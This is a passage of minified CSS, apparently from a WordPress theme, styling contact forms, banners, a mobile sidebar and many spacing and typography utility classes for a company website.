14px}.g5plus-contact-form.style_01 input[type="text"]::-webkit-input-placeholder,.g5plus-contact-form.style_01 input[type="subject"]::-webkit-input-placeholder,.g5plus-contact-form.style_01 input[type="email"]::-webkit-input-placeholder,.g5plus-contact-form.style_01 textarea::-webkit-input-placeholder{color: #666}.g5plus-contact-form.style_01 input[type="text"]:-moz-placeholder,.g5plus-contact-form.style_01 input[type="subject"]:-moz-placeholder,.g5plus-contact-form.style_01 input[type="email"]:-moz-placeholder,.g5plus-contact-form.style_01 textarea:-moz-placeholder{color: #666}.g5plus-contact-form.style_01 input[type="text"]::-moz-placeholder,.g5plus-contact-form.style_01 input[type="subject"]::-moz-placeholder,.g5plus-contact-form.style_01 input[type="email"]::-moz-placeholder,.g5plus-contact-form.style_01 textarea::-moz-placeholder{color: #666}.g5plus-contact-form.style_01 input[type="text"]:-ms-input-placeholder,.g5plus-contact-form.style_01 input[type="subject"]:-ms-input-placeholder,.g5plus-contact-form.style_01 input[type="email"]:-ms-input-placeholder,.g5plus-contact-form.style_01 textarea:-ms-input-placeholder{color: #666}.g5plus-contact-form.style_01 textarea{height: 100px;padding-top: 13px;margin-bottom: 3px}.g5plus-contact-form.style_01 input[type="submit"]{width: 100%}.g5plus-contact-form.style_01 img{display: none}.g5plus-contact-form.style_02 input[type="text"],.g5plus-contact-form.style_02 input[type="subject"],.g5plus-contact-form.style_02 input[type="email"],.g5plus-contact-form.style_02 textarea{height: 36px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;margin-bottom: 20px;text-align: left;width: 100%;font-size: 14px}.g5plus-contact-form.style_02 input[type="text"]::-webkit-input-placeholder,.g5plus-contact-form.style_02 input[type="subject"]::-webkit-input-placeholder,.g5plus-contact-form.style_02 input[type="email"]::-webkit-input-placeholder,.g5plus-contact-form.style_02 textarea::-webkit-input-placeholder{color: #878787}.g5plus-contact-form.style_02 input[type="text"]:-moz-placeholder,.g5plus-contact-form.style_02 input[type="subject"]:-moz-placeholder,.g5plus-contact-form.style_02 input[type="email"]:-moz-placeholder,.g5plus-contact-form.style_02 textarea:-moz-placeholder{color: #878787}.g5plus-contact-form.style_02 input[type="text"]::-moz-placeholder,.g5plus-contact-form.style_02 input[type="subject"]::-moz-placeholder,.g5plus-contact-form.style_02 input[type="email"]::-moz-placeholder,.g5plus-contact-form.style_02 textarea::-moz-placeholder{color: #878787}.g5plus-contact-form.style_02 input[type="text"]:-ms-input-placeholder,.g5plus-contact-form.style_02 input[type="subject"]:-ms-input-placeholder,.g5plus-contact-form.style_02 input[type="email"]:-ms-input-placeholder,.g5plus-contact-form.style_02 textarea:-ms-input-placeholder{color: #878787}.g5plus-contact-form.style_02 textarea{height: 150px;padding-top: 12px;margin-bottom: 12px}.g5plus-contact-form.style_02 img{display: none}.wpb_image_grid_4_columns .wpb_image_grid .wpb_image_grid_ul .isotope-item{margin: 0;width: 25%}.wpb_image_grid_4_columns .wpb_image_grid .wpb_image_grid_ul .isotope-item img{width: 100%}@media (max-width: 480px){.wpb_image_grid_4_columns .wpb_image_grid .wpb_image_grid_ul .isotope-item{width: 50%}}.g5plus-countdown .product-deal-countdown-inner .countdown-section .countdown-amount{color: #34a853}.g5plus-countdown.cl_dark .product-deal-countdown-inner .countdown-section .countdown-amount{color: #212121}.g5plus-countdown.cl_primary .product-deal-countdown-inner .countdown-section .countdown-amount{background-color: #34a853}.bg-padding-reponsive{padding-left: 30px;padding-right: 30px;padding-top: 30px;padding-bottom: 20px}@media (min-width: 1369px){.bg-padding-reponsive{padding-left: 80px;padding-right: 80px;padding-top: 70px;padding-bottom: 60px}}.block-get-in-touch{position: absolute;z-index: 3;left: 0;bottom: -80px}.block-get-in-touch .vc_column-inner > .wpb_wrapper{background-color: #fff;-webkit-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);-moz-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);padding: 55px 0 68px 0}.block-get-in-touch .vc_column-inner > .wpb_wrapper .g5plus-widget-info-box{padding: 0 40px}.contact-form-absolute{position: absolute;z-index: 3;right: 0;bottom: -40px}.contact-form-absolute .vc_column-inner > .wpb_wrapper{background-color: #fff;-webkit-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);-moz-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);padding: 55px 50px 48px 50px}.block-get-in-touch-1 .icon-info{padding-left: 0}.block-get-in-touch-1 .icon-info li{margin-bottom: 28px}.block-get-in-touch-1 .icon-info li i{width: 36px;height: 36px;line-height: 36px}.block-get-in-touch-1 .icon-info li .icon-info-title{color: #878787}.block-get-in-touch-1 .icon-info li p{color: #212121}.block-get-in-touch-1 .icon-info li:last-child{margin-bottom: 0}.image-absolute{position: absolute;bottom: 0;right: 0}.icon-box-absolute{position: absolute;width: 100%;top: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%)}.fix-border-duplicate .widget-border{border-bottom: none}.fix-border-duplicate .widget-border-round-background{border-top-width: 0;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box}@media (max-width: 991px){.block-get-in-touch .vc_column-inner > .wpb_wrapper{padding: 35px 0 40px 0}.block-get-in-touch .vc_column-inner > .wpb_wrapper .g5plus-widget-info-box{padding: 0 20px}.contact-form-absolute .vc_column-inner > .wpb_wrapper{padding: 35px 30px 28px 30px}.sm-text-left{text-align: left}.image-absolute,.icon-box-absolute{position: static}.icon-box-absolute{-webkit-transform: none;-moz-transform: none;-o-transform: none;-ms-transform: none;transform: none}.fix-border-duplicate .widget-border-round-background{border-top-width: 1px}}@media (max-width: 767px){.block-get-in-touch{position: static;bottom: 0}.block-get-in-touch .vc_column-inner > .wpb_wrapper{padding: 55px 0 68px 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.block-get-in-touch .vc_column-inner > .wpb_wrapper .g5plus-widget-info-box{padding: 0 40px}.contact-form-absolute{position: static;bottom: 0}.contact-form-absolute .vc_column-inner > .wpb_wrapper{padding: 35px 0 28px 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.xs-text-left{text-align: left}}@media (max-width: 600px){.bg-padding-reponsive{padding-left: 50px;padding-right: 50px;padding-top: 40px;padding-bottom: 30px}}@media (max-width: 479px){.bg-padding-reponsive{padding-left: 30px;padding-right: 30px;padding-top: 30px;padding-bottom: 20px}}.testimonial-fix-border.g5plus-testimonials.style1.st1_type2 .testimonial-item{-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;border-left-width: 0;border-right-width: 0}@media (min-width: 992px){.fix-row-content .col-md-pull-9{padding-right: 15px}.fix-row-content .col-md-push-3 .vc_column-inner{margin-left: -15px;margin-right: -15px}.fix-row-content .col-md-push-3 .wpb_wrapper{margin-right: -15px}}.row-position-relative{position: relative}.row-position-relative.block-banner{background-color: #fff;margin-left: -30px;margin-right: -30px;top: -130px;padding-top: 30px}.row-position-relative.block-banner > .vc_column_container:first-child > .vc_column-inner{padding-left: 30px}.row-position-relative.block-banner > .vc_column_container:last-child > .vc_column-inner{padding-right: 30px}.after-block-banner .vc_column_container{margin-top: -95px}.column-position-relative{position: relative}.column-position-relative .wpb_single_image{position: absolute;bottom: 0;z-index: 0}.row-fix-content .vc_column_container:last-child{padding-right: 45px !important}.row-fix-content .vc_column_container:first-child > .vc_column-inner{margin-left: -40px}@media (max-width: 767px){.row-position-relative.block-banner{margin-left: 0;margin-right: 0;top: 0;padding-top: 0}.row-position-relative.block-banner > .vc_column_container:first-child > .vc_column-inner{padding-left: 0;padding-right: 0}.row-position-relative.block-banner > .vc_column_container:last-child > .vc_column-inner{padding-right: 0;padding-left: 0}.row-fix-content .vc_column_container:last-child{padding-right: 0 !important}.row-fix-content .vc_column_container:first-child > .vc_column-inner{margin-left: 0}.after-block-banner .vc_column_container{margin-top: 40px}.column-position-relative .wpb_single_image{position: static;bottom: 0}.xs-mg-left-right-10{margin-left: 10px;margin-right: 10px}}.g5plus-sale-box{border-color: #ddd}.g5plus-sale-box .sale-number .sale-number-inner{color: #34a853}.g5plus-sale-box .sale-info .sale-title{color: #444}.g5plus-sale-box .sale-info .sale-description{color: #878787}.g5plus-video.style_01 span:hover{color: #34a853}.g5plus-video.style_02 a:hover{border-color: #34a853}.g5plus-video.style_02 a:hover span{color: #34a853}.raw-icon-info{padding-left: 1px !important}.raw-icon-info div{display: inline-block}.raw-icon-info div .raw-icon-info-title{display: inline-block;font-size: 14px;color: #212121;font-weight: bold}.raw-icon-info div p{display: inline-block;font-size: 14px;color: #212121}.raw-icon-info li{list-style: none;padding-bottom: 6px}.raw-icon-info li i{background: transparent;color: #212121;font-size: 15px;display: inline-block;line-height: 1.6;width: 18px}.sidebar-mobile-canvas-icon{position: fixed;opacity: 1;left: 0;top: 50%;padding: 5px 10px;box-shadow: 3px 3px 3px;-webkit-border-radius: 0 5px 5px 0;-webkit-background-clip: padding-box;-moz-border-radius: 0 5px 5px 0;-moz-background-clip: padding;border-radius: 0 5px 5px 0;background-clip: padding-box;cursor: pointer;display: none;z-index: 1002;background-color: #fff;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.sidebar-mobile-canvas-icon.changed{opacity: 0;z-index: -1}.sidebar-mobile-canvas-icon i{-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.sidebar-mobile-canvas-icon:hover{box-shadow: 3px 3px 3px #34a853}.sidebar-mobile-canvas-icon:hover i{color: #34a853}.sidebar-mobile-canvas-icon-close{display: none}@media screen and (max-width: 991px){.sidebar-mobile-canvas-icon{display: block}.sidebar-mobile-canvas{margin-top: 0;opacity: 0;position: fixed !important;left: -300px;top: 0;padding: 30px;width: 300px;box-sizing: border-box;background-color: #fff;z-index: 1001;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.sidebar-mobile-canvas.changed{opacity: 1;left: 0}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close{position: absolute;top: 5px;right: 5px;cursor: pointer;padding: 0 5px;display: block}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close i{-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close:hover i{color: red}.overlay-canvas-sidebar{position: absolute;content: '';display: block;opacity: 0;width: 100%;height: 100%;top: 0;left: 0;background-color: rgba(0,0,0,0.6);z-index: -1;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: url(http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/close.png) 15 15, default}.overlay-canvas-sidebar.changed{opacity: 1;z-index: 1000}}.b-font{font-family: 'Roboto' !important}.s-font{font-family: 'Roboto Slab' !important}.text-color-accent{color: #34a853 !important}.bg-accent{background-color: #34a853 !important}.text-color-medium{color: #212121 !important}.text-color-bold{color: #444 !important}.text-color-light{color: #878787 !important}.bordered{border: 1px solid #eee !important}.border-dark{border: 1px solid #ddd !important}.badge{background-color: #ef7e7e}.pd-top-0{padding-top: 0px !important}.pd-top-5{padding-top: 5px !important}.pd-top-10{padding-top: 10px !important}.pd-top-15{padding-top: 15px !important}.pd-top-20{padding-top: 20px !important}.pd-top-25{padding-top: 25px !important}.pd-top-30{padding-top: 30px !important}.pd-top-35{padding-top: 35px !important}.pd-top-40{padding-top: 40px !important}.pd-top-45{padding-top: 45px !important}.pd-top-50{padding-top: 50px !important}.pd-top-55{padding-top: 55px !important}.pd-top-60{padding-top: 60px !important}.pd-top-65{padding-top: 65px !important}.pd-top-70{padding-top: 70px !important}.pd-top-75{padding-top: 75px !important}.pd-top-80{padding-top: 80px !important}.pd-top-85{padding-top: 85px !important}.pd-top-90{padding-top: 90px !important}.pd-top-95{padding-top: 95px !important}.pd-top-100{padding-top: 100px !important}@media screen and (max-width: 991px){.sm-pd-top-0{padding-top: 0px !important}.sm-pd-top-5{padding-top: 5px !important}.sm-pd-top-10{padding-top: 10px !important}.sm-pd-top-15{padding-top: 15px !important}.sm-pd-top-20{padding-top: 20px !important}.sm-pd-top-25{padding-top: 25px !important}.sm-pd-top-30{padding-top: 30px !important}.sm-pd-top-35{padding-top: 35px !important}.sm-pd-top-40{padding-top: 40px !important}.sm-pd-top-45{padding-top: 45px !important}.sm-pd-top-50{padding-top: 50px !important}.sm-pd-top-55{padding-top: 55px !important}.sm-pd-top-60{padding-top: 60px !important}.sm-pd-top-65{padding-top: 65px !important}.sm-pd-top-70{padding-top: 70px !important}.sm-pd-top-75{padding-top: 75px !important}.sm-pd-top-80{padding-top: 80px !important}.sm-pd-top-85{padding-top: 85px !important}.sm-pd-top-90{padding-top: 90px !important}.sm-pd-top-95{padding-top: 95px !important}.sm-pd-top-100{padding-top: 100px !important}}@media screen and (max-width: 767px){.xs-pd-top-0{padding-top: 0px !important}.xs-pd-top-5{padding-top: 5px !important}.xs-pd-top-10{padding-top: 10px !important}.xs-pd-top-15{padding-top: 15px !important}.xs-pd-top-20{padding-top: 20px !important}.xs-pd-top-25{padding-top: 25px !important}.xs-pd-top-30{padding-top: 30px !important}.xs-pd-top-35{padding-top: 35px !important}.xs-pd-top-40{padding-top: 40px !important}.xs-pd-top-45{padding-top: 45px !important}.xs-pd-top-50{padding-top: 50px !important}.xs-pd-top-55{padding-top: 55px !important}.xs-pd-top-60{padding-top: 60px !important}.xs-pd-top-65{padding-top: 65px !important}.xs-pd-top-70{padding-top: 70px !important}.xs-pd-top-75{padding-top: 75px !important}.xs-pd-top-80{padding-top: 80px !important}.xs-pd-top-85{padding-top: 85px !important}.xs-pd-top-90{padding-top: 90px !important}.xs-pd-top-95{padding-top: 95px !important}.xs-pd-top-100{padding-top: 100px !important}}.pd-bottom-0{padding-bottom: 0px !important}.pd-bottom-5{padding-bottom: 5px !important}.pd-bottom-10{padding-bottom: 10px !important}.pd-bottom-15{padding-bottom: 15px !important}.pd-bottom-20{padding-bottom: 20px !important}.pd-bottom-25{padding-bottom: 25px !important}.pd-bottom-30{padding-bottom: 30px !important}.pd-bottom-35{padding-bottom: 35px !important}.pd-bottom-40{padding-bottom: 40px !important}.pd-bottom-45{padding-bottom: 45px !important}.pd-bottom-50{padding-bottom: 50px !important}.pd-bottom-55{padding-bottom: 55px !important}.pd-bottom-60{padding-bottom: 60px !important}.pd-bottom-65{padding-bottom: 65px !important}.pd-bottom-70{padding-bottom: 70px !important}.pd-bottom-75{padding-bottom: 75px !important}.pd-bottom-80{padding-bottom: 80px !important}.pd-bottom-85{padding-bottom: 85px !important}.pd-bottom-90{padding-bottom: 90px !important}.pd-bottom-95{padding-bottom: 95px !important}.pd-bottom-100{padding-bottom: 100px !important}@media screen and (max-width: 991px){.sm-pd-bottom-0{padding-bottom: 0px !important}.sm-pd-bottom-5{padding-bottom: 5px !important}.sm-pd-bottom-10{padding-bottom: 10px !important}.sm-pd-bottom-15{padding-bottom: 15px !important}.sm-pd-bottom-20{padding-bottom: 20px !important}.sm-pd-bottom-25{padding-bottom: 25px !important}.sm-pd-bottom-30{padding-bottom: 30px !important}.sm-pd-bottom-35{padding-bottom: 35px !important}.sm-pd-bottom-40{padding-bottom: 40px !important}.sm-pd-bottom-45{padding-bottom: 45px !important}.sm-pd-bottom-50{padding-bottom: 50px !important}.sm-pd-bottom-55{padding-bottom: 55px !important}.sm-pd-bottom-60{padding-bottom: 60px !important}.sm-pd-bottom-65{padding-bottom: 65px !important}.sm-pd-bottom-70{padding-bottom: 70px !important}.sm-pd-bottom-75{padding-bottom: 75px !important}.sm-pd-bottom-80{padding-bottom: 80px !important}.sm-pd-bottom-85{padding-bottom: 85px !important}.sm-pd-bottom-90{padding-bottom: 90px !important}.sm-pd-bottom-95{padding-bottom: 95px !important}.sm-pd-bottom-100{padding-bottom: 100px !important}}@media screen and (max-width: 767px){.xs-pd-bottom-0{padding-bottom: 0px !important}.xs-pd-bottom-5{padding-bottom: 5px !important}.xs-pd-bottom-10{padding-bottom: 10px !important}.xs-pd-bottom-15{padding-bottom: 15px !important}.xs-pd-bottom-20{padding-bottom: 20px !important}.xs-pd-bottom-25{padding-bottom: 25px !important}.xs-pd-bottom-30{padding-bottom: 30px !important}.xs-pd-bottom-35{padding-bottom: 35px !important}.xs-pd-bottom-40{padding-bottom: 40px !important}.xs-pd-bottom-45{padding-bottom: 45px !important}.xs-pd-bottom-50{padding-bottom: 50px !important}.xs-pd-bottom-55{padding-bottom: 55px !important}.xs-pd-bottom-60{padding-bottom: 60px !important}.xs-pd-bottom-65{padding-bottom: 65px !important}.xs-pd-bottom-70{padding-bottom: 70px !important}.xs-pd-bottom-75{padding-bottom: 75px !important}.xs-pd-bottom-80{padding-bottom: 80px !important}.xs-pd-bottom-85{padding-bottom: 85px !important}.xs-pd-bottom-90{padding-bottom: 90px !important}.xs-pd-bottom-95{padding-bottom: 95px !important}.xs-pd-bottom-100{padding-bottom: 100px !important}}.mg-top-0{margin-top: 0px !important}.mg-top-5{margin-top: 5px !important}.mg-top-10{margin-top: 10px !important}.mg-top-15{margin-top: 15px !important}.mg-top-20{margin-top: 20px !important}.mg-top-25{margin-top: 25px !important}.mg-top-30{margin-top: 30px !important}.mg-top-35{margin-top: 35px !important}.mg-top-40{margin-top: 40px !important}.mg-top-45{margin-top: 45px !important}.mg-top-50{margin-top: 50px !important}.mg-top-55{margin-top: 55px !important}.mg-top-60{margin-top: 60px !important}.mg-top-65{margin-top: 65px !important}.mg-top-70{margin-top: 70px !important}.mg-top-75{margin-top: 75px !important}.mg-top-80{margin-top: 80px !important}.mg-top-85{margin-top: 85px !important}.mg-top-90{margin-top: 90px !important}.mg-top-95{margin-top: 95px !important}.mg-top-100{margin-top: 100px !important}@media screen and (max-width: 991px){.sm-mg-top-0{margin-top: 0px !important}.sm-mg-top-5{margin-top: 5px !important}.sm-mg-top-10{margin-top: 10px !important}.sm-mg-top-15{margin-top: 15px !important}.sm-mg-top-20{margin-top: 20px !important}.sm-mg-top-25{margin-top: 25px !important}.sm-mg-top-30{margin-top: 30px !important}.sm-mg-top-35{margin-top: 35px !important}.sm-mg-top-40{margin-top: 40px !important}.sm-mg-top-45{margin-top: 45px !important}.sm-mg-top-50{margin-top: 50px !important}.sm-mg-top-55{margin-top: 55px !important}.sm-mg-top-60{margin-top: 60px !important}.sm-mg-top-65{margin-top: 65px !important}.sm-mg-top-70{margin-top: 70px !important}.sm-mg-top-75{margin-top: 75px !important}.sm-mg-top-80{margin-top: 80px !important}.sm-mg-top-85{margin-top: 85px !important}.sm-mg-top-90{margin-top: 90px !important}.sm-mg-top-95{margin-top: 95px !important}.sm-mg-top-100{margin-top: 100px !important}}@media screen and (max-width: 767px){.xs-mg-top-0{margin-top: 0px !important}.xs-mg-top-5{margin-top: 5px !important}.xs-mg-top-10{margin-top: 10px !important}.xs-mg-top-15{margin-top: 15px !important}.xs-mg-top-20{margin-top: 20px !important}.xs-mg-top-25{margin-top: 25px !important}.xs-mg-top-30{margin-top: 30px !important}.xs-mg-top-35{margin-top: 35px !important}.xs-mg-top-40{margin-top: 40px !important}.xs-mg-top-45{margin-top: 45px !important}.xs-mg-top-50{margin-top: 50px !important}.xs-mg-top-55{margin-top: 55px !important}.xs-mg-top-60{margin-top: 60px !important}.xs-mg-top-65{margin-top: 65px !important}.xs-mg-top-70{margin-top: 70px !important}.xs-mg-top-75{margin-top: 75px !important}.xs-mg-top-80{margin-top: 80px !important}.xs-mg-top-85{margin-top: 85px !important}.xs-mg-top-90{margin-top: 90px !important}.xs-mg-top-95{margin-top: 95px !important}.xs-mg-top-100{margin-top: 100px !important}}@media (min-width: 992px){.widget-mg-top--30{margin-top: -30px}}.mg-bottom-0{margin-bottom: 0px !important}.mg-bottom-5{margin-bottom: 5px !important}.mg-bottom-10{margin-bottom: 10px !important}.mg-bottom-15{margin-bottom: 15px !important}.mg-bottom-20{margin-bottom: 20px !important}.mg-bottom-25{margin-bottom: 25px !important}.mg-bottom-30{margin-bottom: 30px !important}.mg-bottom-35{margin-bottom: 35px !important}.mg-bottom-40{margin-bottom: 40px !important}.mg-bottom-45{margin-bottom: 45px !important}.mg-bottom-50{margin-bottom: 50px !important}.mg-bottom-55{margin-bottom: 55px !important}.mg-bottom-60{margin-bottom: 60px !important}.mg-bottom-65{margin-bottom: 65px !important}.mg-bottom-70{margin-bottom: 70px !important}.mg-bottom-75{margin-bottom: 75px !important}.mg-bottom-80{margin-bottom: 80px !important}.mg-bottom-85{margin-bottom: 85px !important}.mg-bottom-90{margin-bottom: 90px !important}.mg-bottom-95{margin-bottom: 95px !important}.mg-bottom-100{margin-bottom: 100px !important}@media screen and (max-width: 991px){.sm-mg-bottom-0{margin-bottom: 0px !important}.sm-mg-bottom-5{margin-bottom: 5px !important}.sm-mg-bottom-10{margin-bottom: 10px !important}.sm-mg-bottom-15{margin-bottom: 15px !important}.sm-mg-bottom-20{margin-bottom: 20px !important}.sm-mg-bottom-25{margin-bottom: 25px !important}.sm-mg-bottom-30{margin-bottom: 30px !important}.sm-mg-bottom-35{margin-bottom: 35px !important}.sm-mg-bottom-40{margin-bottom: 40px !important}.sm-mg-bottom-45{margin-bottom: 45px !important}.sm-mg-bottom-50{margin-bottom: 50px !important}.sm-mg-bottom-55{margin-bottom: 55px !important}.sm-mg-bottom-60{margin-bottom: 60px !important}.sm-mg-bottom-65{margin-bottom: 65px !important}.sm-mg-bottom-70{margin-bottom: 70px !important}.sm-mg-bottom-75{margin-bottom: 75px !important}.sm-mg-bottom-80{margin-bottom: 80px !important}.sm-mg-bottom-85{margin-bottom: 85px !important}.sm-mg-bottom-90{margin-bottom: 90px !important}.sm-mg-bottom-95{margin-bottom: 95px !important}.sm-mg-bottom-100{margin-bottom: 100px !important}}@media screen and (max-width: 767px){.xs-mg-bottom-0{margin-bottom: 0px !important}.xs-mg-bottom-5{margin-bottom: 5px !important}.xs-mg-bottom-10{margin-bottom: 10px !important}.xs-mg-bottom-15{margin-bottom: 15px !important}.xs-mg-bottom-20{margin-bottom: 20px !important}.xs-mg-bottom-25{margin-bottom: 25px !important}.xs-mg-bottom-30{margin-bottom: 30px !important}.xs-mg-bottom-35{margin-bottom: 35px !important}.xs-mg-bottom-40{margin-bottom: 40px !important}.xs-mg-bottom-45{margin-bottom: 45px !important}.xs-mg-bottom-50{margin-bottom: 50px !important}.xs-mg-bottom-55{margin-bottom: 55px !important}.xs-mg-bottom-60{margin-bottom: 60px !important}.xs-mg-bottom-65{margin-bottom: 65px !important}.xs-mg-bottom-70{margin-bottom: 70px !important}.xs-mg-bottom-75{margin-bottom: 75px !important}.xs-mg-bottom-80{margin-bottom: 80px !important}.xs-mg-bottom-85{margin-bottom: 85px !important}.xs-mg-bottom-90{margin-bottom: 90px !important}.xs-mg-bottom-95{margin-bottom: 95px !important}.xs-mg-bottom-100{margin-bottom: 100px !important}}.spacing--02{letter-spacing: -0.02em !important}.spacing--03{letter-spacing: -0.03em !important}.spacing-50{letter-spacing: 0.05em !important}.spacing-100{letter-spacing: 0.1em !important}.spacing-200{letter-spacing: 0.2em !important}.spacing-400{letter-spacing: 0.4em !important}.fw-light{font-weight: 300 !important}.fw-medium{font-weight: 500 !important}.fw-bold{font-weight: 600 !important}.fw-semi-bold{font-weight: 700 !important}.fs-10{font-size: 10px !important}.fs-11{font-size: 11px !important}.fs-12{font-size: 12px !important}.fs-13{font-size: 13px !important}.fs-14{font-size: 14px !important}.fs-15{font-size: 15px !important}.fs-16{font-size: 16px !important}.fs-18{font-size: 18px !important}.fs-20{font-size: 20px !important}.fs-21{font-size: 21px !important}.fs-24{font-size: 24px !important}.fs-30{font-size: 30px !important}.fs-32{font-size: 32px !important}.fs-36{font-size: 36px !important}.fs-38{font-size: 38px !important}.fs-46{font-size: 46px !important}.fs-50{font-size: 50px !important}.fs-60{font-size: 60px !important}.text-italic{font-style: italic !important}.uppercase{text-transform: uppercase !important}.line-small{line-height: 1em !important}.line-normal{line-height: 1.5em !important}.line-medium{line-height: 1.6em !important}.line-large{line-height: 1.8em !important}.line-2x{line-height: 2em !important}.line-3x{line-height: 3em !important}.line-21{line-height: 21px !important}.line-24{line-height: 24px !important}.transition03{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.transition05{-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.overflow-hidden{overflow: hidden !important}.fixed{position: fixed;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-o-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.pd-right-60{padding-right: 60px}@media screen and (max-width: 991px){.md-pd-right-0{padding-right: 0}}@media (max-width: 479px){.col-mb-1,.col-mb-2,.col-mb-3,.col-mb-4,.col-mb-5,.col-mb-6,.col-mb-7,.col-mb-8,.col-mb-9,.col-mb-10,.col-mb-11,.col-mb-12{float: left}.col-mb-12{width: 100%}.col-mb-11{width: 91.66666667%}.col-mb-10{width: 83.33333333%}.col-mb-9{width: 75%}.col-mb-8{width: 66.66666667%}.col-mb-7{width: 58.33333333%}.col-mb-6{width: 50%}.col-mb-5{width: 41.66666667%}.col-mb-4{width: 33.33333333%}.col-mb-3{width: 25%}.col-mb-2{width: 16.66666667%}.col-mb-1{width: 8.33333333%}.col-mb-pull-12{right: 100%}.col-mb-pull-11{right: 91.66666667%}.col-mb-pull-10{right: 83.33333333%}.col-mb-pull-9{right: 75%}.col-mb-pull-8{right: 66.66666667%}.col-mb-pull-7{right: 58.33333333%}.col-mb-pull-6{right: 50%}.col-mb-pull-5{right: 41.66666667%}.col-mb-pull-4{right: 33.33333333%}.col-mb-pull-3{right: 25%}.col-mb-pull-2{right: 16.66666667%}.col-mb-pull-1{right: 8.33333333%}.col-mb-pull-0{right: auto}.col-mb-push-12{left: 100%}.col-mb-push-11{left: 91.66666667%}.col-mb-push-10{left: 83.33333333%}.col-mb-push-9{left: 75%}.col-mb-push-8{left: 66.66666667%}.col-mb-push-7{left: 58.33333333%}.col-mb-push-6{left: 50%}.col-mb-push-5{left: 41.66666667%}.col-mb-push-4{left: 33.33333333%}.col-mb-push-3{left: 25%}.col-mb-push-2{left: 16.66666667%}.col-mb-push-1{left: 8.33333333%}.col-mb-push-0{left: auto}.col-mb-offset-12{margin-left: 100%}.col-mb-offset-11{margin-left: 91.66666667%}.col-mb-offset-10{margin-left: 83.33333333%}.col-mb-offset-9{margin-left: 75%}.col-mb-offset-8{margin-left: 66.66666667%}.col-mb-offset-7{margin-left: 58.33333333%}.col-mb-offset-6{margin-left: 50%}.col-mb-offset-5{margin-left: 41.66666667%}.col-mb-offset-4{margin-left: 33.33333333%}.col-mb-offset-3{margin-left: 25%}.col-mb-offset-2{margin-left: 16.66666667%}.col-mb-offset-1{margin-left: 8.33333333%}.col-mb-offset-0{margin-left: 0%}.mb-mg-bottom-40{margin-bottom: 40px}}.banner-fix-content .vc_column-inner > .wpb_wrapper{max-width: 330px;margin-left: auto;margin-right: auto}.banner-fix-content .banner-sale-off{font-size: 60px;font-weight: 700;color: #ffd24c;margin-bottom: 0;margin-top: 40px;position: relative;line-height: 1}.banner-fix-content .banner-sale-off p:not(.banner-sale-up){margin-bottom: 9px}.banner-fix-content .banner-sale-up{width: 60px;height: 60px;-webkit-border-radius: 50%;-webkit-background-clip: padding-box;-moz-border-radius: 50%;-moz-background-clip: padding;border-radius: 50%;background-clip: padding-box;-webkit-transform: rotate(-10deg) translateY(-50%);-moz-transform: rotate(-10deg) translateY(-50%);-o-transform: rotate(-10deg) translateY(-50%);-ms-transform: rotate(-10deg) translateY(-50%);transform: rotate(-10deg) translateY(-50%);background-color: #FFD24D;color: #D90000;font-size: 15px;text-align: center;line-height: 0.8;padding-top: 15px;position: absolute;right: -5px;top: 50%}.banner-fix-content ul{list-style: none;padding: 0;margin: 0;padding-left: 15px}.banner-fix-content ul li{display: block;width: 50%;float: left;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.banner-fix-content ul li a{color: #E3D8BB;font-size: 13px}.banner-fix-content ul li i{color: #fff;font-size: 10px;padding-right: 5px}.banner-fix-content ul li:hover{padding-left: 5px}.bg-clip-content-box > .vc_column-inner{background-clip: content-box !important}.pd-left-50per > .vc_column-inner > .wpb_wrapper{padding-left: 50% !important}@media (max-width: 479px){.banner-fix-content .banner-sale-off{font-size: 50px}.mb-pd-left-40per > .vc_column-inner > .wpb_wrapper{padding-left: 40% !important}.banner-fix-content ul li{width: 100%}}.img-right{position: absolute;right: 0;bottom: 0;height: 100%}.img-right .vc_column-inner{height: 100%;background-position: bottom !important}.img-left{position: absolute;left: 0;top: 0;height: 100%}.img-left .vc_column-inner{height: 100%}.width-151{width: 151px}.width-100{width: 100%}@media (max-width: 767px){.xs-pd-left-50{padding-left: 50px}}.relative{position: relative}.z-index-1{z-index: 1}.mg-left-30{margin-left: 30px}.sk-chasing-dots{width: 60px;height: 60px;position: relative;text-align: 